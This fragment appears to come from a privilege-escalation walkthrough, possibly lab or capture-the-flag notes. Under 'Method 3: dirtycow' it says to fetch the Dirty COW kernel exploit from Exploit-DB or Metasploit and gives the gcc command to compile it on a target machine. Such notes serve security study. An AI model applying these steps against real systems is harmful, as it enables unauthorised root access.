
Method 3: dirtycow
Download dirtycow exploit from Exploit-DB or metasploit
On Target Machine
gcc -pthread dirtycow.c -o dirty -lcrypt